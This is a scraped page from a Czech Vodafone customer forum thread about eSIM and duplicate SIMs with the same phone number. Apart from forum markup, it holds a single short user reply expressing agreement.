<a href='https://www.techforum.cz/profile/13279-kautskym/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.techforum.cz/profile/13279-kautskym/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.techforum.cz%252Ftopic%252F60991-esim-duplikace-sim-s-identick%2525C3%2525BDm-telefonn%2525C3%2525ADm-%2525C4%25258D%2525C3%2525ADslem%252Fpage%252F11%252F' title="Přejít do profilu uživatele kautskym" class="ipsUsername" translate="no">kautskym</a>
					
						<span class="ipsEntry__group">
							
								Uživatel
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Odesláno <time datetime='2023-08-14T11:44:18Z' title='14.8.2023 11:44' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-464972" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.techforum.cz/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=13279&amp;solvedCount=15" aria-label="Statusy autora" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-464972' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-464972_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-60991" data-commentapp="forums" data-commenttype="forums" data-commentid="464972" data-quotedata="{&quot;userid&quot;:13279,&quot;username&quot;:&quot;kautskym&quot;,&quot;timestamp&quot;:1692013458,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:60991,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:464972}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Odesláno <time datetime='2023-08-14T11:44:18Z' title='14.8.2023 11:44' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	uvidíme, jak to bude ale taky mám takový pocit
</p>


			

			
		</div>


<!--CT: Custom profile fields at the bottom of the post-->
<ul data-ips-hook="postUserCustomFields" class='ipsEntry__authorFields'>
	

	
		<li data-el='core_pfield_9' data-role='custom-field'>
			
Premium+, Super DSL
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
Super, Red Basic Lite
		</li>
	
		<li data-el='core_pfield_10' data-role='custom-field'>
			
Základní, ALLinONE
		</li>
	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
Vodafone Station WiFi 6, Vodafone TV app, Vodafone TV Standard box, Vodafone TV Play box, Zyxel VMG8623
		</li>
	
		<li data-el='core_pfield_5' data-role='custom-field'>
			
Praha, Nová Ves
		</li>
	
		<li data-el='core_pfield_24' data-role='custom-field'>
			
<a href="https://www.speedtest.net/result/17688676097" target="_blank" rel="noreferrer"></a>
		</li>
	

</ul>


		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464972" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq464972" aria-label="Vícenásobná citace"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464972" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citovat</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="784953416c43869757d660e94e848843" />


		</form>
		
			<div class="ipsButtonBar ipsButtonBar--bottom">
				<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ipsPagination--numerous' id='elPagination_f6764d61de92a61c9f5a0055b1c00103_1894105006' data-ipsPagination-seoPagination='true' data-pages='42' data-ipsPagination  data-ipsPagination-pages="42" data-ipsPagination-perPage='10'>
		
			
				<li class='ipsPagination__first'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/#comments' rel="first" data-page='1' data-ipsTooltip title='První stránka'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/10/#comments' rel="prev" data-page='10' data-ipsTooltip title='Předchozí stránka'>Předchozí</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/6/#comments' data-page='6'>6</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/7/#comments' data-page='7'>7</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/8/#comments' data-page='8'>8</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/9/#comments' data-page='9'>9</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/10/#comments' data-page='10'>10</a></li>
				
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comments' data-page='11'>11</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/12/#comments' data-page='12'>12</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/13/#comments' data-page='13'>13</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/14/#comments' data-page='14'>14</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/15/#comments' data-page='15'>15</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/16/#comments' data-page='16'>16</a></li>
				
				<li class='ipsPagination__next'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/12/#comments' rel="next" data-page='12' data-ipsTooltip title='Další stránka'>Další</a></li>
				<li class='ipsPagination__last'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/42/#comments' rel="last" data-page='42' data-ipsTooltip title='Poslední stránka'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_f6764d61de92a61c9f5a0055b1c00103_1894105006_jump" popovertarget="elPagination_f6764d61de92a61c9f5a0055b1c00103_1894105006_jump_menu">Stránka 11 z 42 <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_f6764d61de92a61c9f5a0055b1c00103_1894105006_jump_menu">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/#comments' data-role="pageJump" data-baseUrl='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='42' placeholder='Číslo stránky: 1 - 42' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Jdi'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
			</div>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull " >
			
				
				

	
		<div class='cGuestTeaser'>
			<h2 class='ipsTitle ipsTitle--h3'>Přidat se ke konverzaci</h2>
		
			<p>
				
					Přispívat můžete okamžitě a zaregistrovat se později.
				
				 Pokud máte účet, <a href='https://www.techforum.cz/login/' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Přihlaste se nyní'>přihlaste se</a> a přispívejte pod Vaším účtem.
				
					<br><span class='i-color_warning'><strong>Poznámka:</strong> Váš příspěvek vyžaduje před zobrazením schválení moderátorem.</span>
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsFormWrap ipsFormWrap--comment" action="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_60991_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="784953416c43869757d660e94e848843">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="103809024">
		<input type="hidden" name="plupload" value="ca14d487797b8b1b46c784324654bdaa">
	
	<div data-role='whosTyping' class='ipsHide i-margin-bottom_2'></div>
	<div class='ipsComposeArea'>
		<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://www.techforum.cz/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Návštěvník" loading="lazy">
	</span>
</div>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm--vertical ipsForm--guest-post' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow--fullWidth i-padding_0 i-margin-bottom_2'>
								<div class="ipsFieldRow__content">
									


	<input
		class="ipsInput ipsInput--text"
		type="email"
		name="guest_email"
		
		value=""
		
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Vložte Váš e-mail (nebude zobrazen ostatním)'
		
		autocomplete="email"
	>
	
	
	

									
								</div>
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsEditor' data-ipsEditorv5
    data-ipsEditorv5-minimized

    
        data-ipsEditorv5-postKey="30863a5db228ce04a7c30b2037469f8b"
    

    
        data-ipsEditorv5-autoSaveKey="reply-forums/forums-60991"
    

    data-ipsEditorv5-name="topic_comment_60991"

    
        data-ipsEditorv5-contentClass='IPS\forums\Topic'
        data-ipsEditorv5-contentId='60991'
    

    

    
    
    
    data-ipseditorv5-restrictions="font_family,external_media,giphy,og_embed,raw_embed,external_embed,external_image,external_video"
    data-ipseditorv5-restrictionlevel="1"
>

	<div data-role='editorComposer'>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="topic_comment_60991" data-role='contentEditor' class="ipsInput ipsInput--text ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa-regular fa-comment'></i> Odpovědět na toto téma...</div>
		

        <div data-role="editor-messages-container"></div>
		

<div data-ipsEditor-toolList data-ipseditor-no-attachments-placeholder></div>

	</div>
</div>
						
					
				
					
				
					
				
			
			<div class='i-flex i-align-items_center i-flex-wrap_wrap i-gap_3 i-margin-top_2' data-ipsEditor-toolList hidden>
				<ul class='i-flex_91 i-flex i-flex-wrap_wrap i-gap_4 i-row-gap_1'>
					
						
							
						
							
						
							
								<li class=''>
									

<div data-ipsCaptcha data-ipsCaptcha-service='recaptcha_invisible' data-ipsCaptcha-key="6LcjAwMbAAAAAFbrvEyenL9BUwdb_ObOykyXUwWZ" data-ipsCaptcha-lang="cs_CZ">
	<noscript>
	  <div style="width: 302px; height: 352px;">
	    <div style="width: 302px; height: 352px; position: relative;">
	      <div style="width: 302px; height: 352px; position: absolute;">
	        <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcjAwMbAAAAAFbrvEyenL9BUwdb_ObOykyXUwWZ" style="width: 302px; height:352px; border-style: none;">
	        </iframe>
	      </div>
	      <div style="width: 250px; height: 80px; position: absolute; border-style: none; bottom: 21px; left: 25px; margin: 0px; padding: 0px; right: 25px;">
	        <textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 80px; border: 1px solid #c1c1c1; margin: 0px; padding: 0px; resize: none;"></textarea>
	      </div>
	    </div>
	  </div>
	</noscript>
</div>

									
								</li>
							
						
					
				</ul>
				<ul class='ipsButtons i-flex_11'>
				    
				        
				            
                    	
				            
                    	
				            
                    	
                    
					
						<li>

	<button type="submit" class="ipsButton ipsButton--primary" tabindex="2" accesskey="s" >Odeslat odpověď</button>
</li>
					
				</ul>
			</div>
		</div>
	</div>
</form>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_952982477" popovertarget="elShareItem_952982477_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Sdílet</span>
    </button>
    <i-dropdown popover id="elShareItem_952982477_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=eSIM%2C+duplikace+SIM+s+identick%C3%BDm+telefonn%C3%ADm+%C4%8D%C3%ADslem%20-%20https%3A%2F%2Fwww.techforum.cz%2Ftopic%2F60991-esim-duplikace-sim-s-identick%25C3%25BDm-telefonn%25C3%25ADm-%25C4%258D%25C3%25ADslem%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.techforum.cz%2Ftopic%2F60991-esim-duplikace-sim-s-identick%2525C3%2525BDm-telefonn%2525C3%2525ADm-%2525C4%25258D%2525C3%2525ADslem%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.techforum.cz%2Ftopic%2F60991-esim-duplikace-sim-s-identick%25C3%25BDm-telefonn%25C3%25ADm-%25C4%258D%25C3%25ADslem%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Sdílet na Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.techforum.cz%2Ftopic%2F60991-esim-duplikace-sim-s-identick%25C3%25BDm-telefonn%25C3%25ADm-%25C4%258D%25C3%25ADslem%2F&amp;title=eSIM%2C+duplikace+SIM+s+identick%C3%BDm+telefonn%C3%ADm+%C4%8D%C3%ADslem" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Sdílet na Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.techforum.cz%2Ftopic%2F60991-esim-duplikace-sim-s-identick%25C3%25BDm-telefonn%25C3%25ADm-%25C4%258D%25C3%25ADslem%2F&amp;title=eSIM%2C+duplikace+SIM+s+identick%C3%BDm+telefonn%C3%ADm+%C4%8D%C3%ADslem" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Sdílet na Linkedln' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%25C3%25BDm-telefonn%25C3%25ADm-%25C4%258D%25C3%25ADslem/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Sdílet na Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='eSIM, duplikace SIM s identickým telefonním číslem' data-webShareText='eSIM, duplikace SIM s identickým telefonním číslem' data-webShareUrl='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/'>Další možnosti sdílení...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='60991' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.techforum.cz/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Ke sledování musíte být přihlášen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Sledující</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://www.techforum.cz/forum/6-vodafone-vol%C3%A1n%C3%AD/" title="Přejít na Vodafone volání" rel="parent">
				<span class="ipsPager_type">Přejít na přehled témat</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='footer'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-area-id="0"
    
	    data-widget-full-width-items=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='footer'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="horizontal"
    
	    data-widget-area-id="1"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--horizontal'  data-blocktitle="Právě prohlíží tuto stránku" data-blockID="app_core_activeUsers_qu1g3zvv5" data-blockErrorMessage="Tento blok nemůže být zobrazen. Důvodem může být potřebné nastavení nebo je potřeba znovunačtení stránky." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div style="border-radius:inherit">
    <h3 class='ipsWidget__header'>
        
            <span>Právě prohlíží tuto stránku</span>
        
        <span class='ipsWidget__header-secondary i-color_soft' data-memberCount="0" data-ipsTooltip title='0 registrovaných uživatelů'><i class="fa-regular fa-user i-margin-end_icon"></i>0</span>
    </h3>
    <div class='ipsWidget__content ipsWidget__padding'>
        <ul class='ipsList ipsList--csv'>
            
                <li class='i-color_soft i-font-weight_500' data-noneOnline>Žádný registrovaný uživatel si neprohlíží tuto stránku</li>
            
        </ul>
        
    </div>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Úvodní stránka" href="https://www.techforum.cz/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Úvodní stránka</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.techforum.cz/forum/10-diskuzn%C3%AD-kategorie/" itemprop="item">
						<span itemprop="name">Diskuzní kategorie </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.techforum.cz/forum/6-vodafone-vol%C3%A1n%C3%AD/" itemprop="item">
						<span itemprop="name">Vodafone volání </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">eSIM, duplikace SIM s identickým telefonním číslem</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.techforum.cz/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Všechny aktivity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Světlý režim">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Světlý režim</span>
		</button>
	</li>
	<li data-ipstooltip title="Tmavý režim">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Tmavý režim</span>
		</button>
	</li>
	<li data-ipstooltip title="Předvolba systému">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">Předvolba systému</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu">Jazyk <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append>
					<div class="iDropdown">
						<form action="//www.techforum.cz/language/?csrfKey=784953416c43869757d660e94e848843" method="post">
							<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cudGVjaGZvcnVtLmN6L3RvcGljLzYwOTkxLWVzaW0tZHVwbGlrYWNlLXNpbS1zLWlkZW50aWNrJUMzJUJEbS10ZWxlZm9ubiVDMyVBRG0tJUM0JThEJUMzJUFEc2xlbS9wYWdlLzExLw==">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="7" aria-selected="true" ><i class="ipsFlag ipsFlag-cz"></i> Čeština (CZ) (Výchozí)</button>
									</li>
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English (EN) </button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
		
		
			<li><a href="https://www.techforum.cz/privacy/">Ochrana osobních údajů</a></li>
		
		
			<li><a rel="nofollow" href="https://www.techforum.cz/contact/" >Kontaktujte nás</a></li>
		
		<li><a rel="nofollow" href="https://www.techforum.cz/cookies/">Zásady cookies</a></li>
		
			<li>
				


	<button type="button" id="elRSS" popovertarget="elRSS_menu" title='Dostupné RSS kanály' data-ipsTooltip><i class="fa-solid fa-rss"></i> RSS</button>
	<i-dropdown popover id="elRSS_menu">
		<div class="iDropdown">
			<ul class="iDropdown__items">
				
					<li><a title="Techforum - Vodafone internet" href="https://www.techforum.cz/rss/4-techforum-vodafone-internet.xml/">Techforum - Vodafone internet</a></li>
				
					<li><a title="Techforum - Vodafone TV" href="https://www.techforum.cz/rss/5-techforum-vodafone-tv.xml/">Techforum - Vodafone TV</a></li>
				
					<li><a title="Techforum - Vodafone volání" href="https://www.techforum.cz/rss/6-techforum-vodafone-calls.xml/">Techforum - Vodafone volání</a></li>
				
					<li><a title="Techforum - O Vodafonu" href="https://www.techforum.cz/rss/1-techforum-about-vodafone.xml/">Techforum - O Vodafonu</a></li>
				
					<li><a title="Techforum - O Techforu" href="https://www.techforum.cz/rss/8-techforum-about-techforum.xml/">Techforum - O Techforu</a></li>
				
					<li><a title="Techforum - O všem ostatním" href="https://www.techforum.cz/rss/7-techforum-about-everything-else.xml/">Techforum - O všem ostatním</a></li>
				
					<li><a title="Vodafone Techforum" href="https://www.techforum.cz/rss/9-vodafone-techforum.xml/">Vodafone Techforum</a></li>
				
			</ul>
		</div>
	</i-dropdown>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Vodafone Czech Republic a.s., se sídlem náměstí Junkových 2808/2, Stodůlky, 155 00 Praha 5, IČ 257 88 001, zapsaná v obchodním rejstříku vedeném Městským soudem v Praze pod sp. zn. B 6064.</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>

					</div>
				
				
			</div>
		</div>
		
<div class="subfooter">
    <div class="ipsWidth ipsWidth">
        <svg
            xmlns="http://www.w3.org/2000/svg"
            viewBox="0 0 285 285"
        >
            <path
                fill="#fff"
                d="M142.5.8A141.7 141.7 0 0 0 .8 142.5a141.7 141.7 0 0 0 141.7 141.7 141.7 141.7 0 0 0 141.7-141.7 141.7 141.7 0 0 0-81.186-128.127C177.35 19.793 157 43.803 157.1 70.9c0 .9.1 1.9.2 2.3 43.2 10.5 62.7 36.6 62.9 72.6 0 36.1-28.5 75.6-76.6 75.7-38.9.1-79.5-33.1-79.6-86.5-.1-35.3 18.9-69.3 43.3-89.4 23.7-19.7 56.3-32.3 85.8-32.4 3.336 0 6.763.255 9.19.853A141.7 141.7 0 0 0 142.5.8z"
            />
        </svg>
        <div class="content-cz">
            <ul>
                <li>
                    <a href="/privacy">Ochrana osobních údajů</a>
                </li>
                <li>
                    <a
                        href="https://www.vodafone.cz/o-vodafonu/ke-stazeni/ochrana-soukromi/cookies/"
                        rel="noreferrer"
                        target="_blank"
                    >Cookies</a>
                </li>
            </ul>
            <p>Vodafone Czech Republic a.s.,<br>nám. Junkových 2808/2, 155 00 - Praha 5,<br>IČO 25788001, sp. zn. B 6064 vedená u Městského soudu v Praze</p>
        </div>
        <div class="content-en">
            <ul>
                <li>
                    <a href="/privacy">Privacy Policy</a>
                </li>
                <li>
                    <a
                        href="https://www.vodafone.cz/o-vodafonu/ke-stazeni/ochrana-soukromi/cookies/"
                        rel="noreferrer"
                        target="_blank"
                    >Cookies</a>
                </li>
            </ul>
            <p>Vodafone Czech Republic a.s.,<br>Junkových sq. 2808/2, 155 00 - Prague 5,<br>CRN 25788001, file number B 6064 kept at the Municipal Court in Prague</p>
        </div>
        <p>Powered by <a
                href="https://www.invisioncommunity.com/"
                rel="noreferrer"
                target="_blank"
            >Invision Community</a></p>
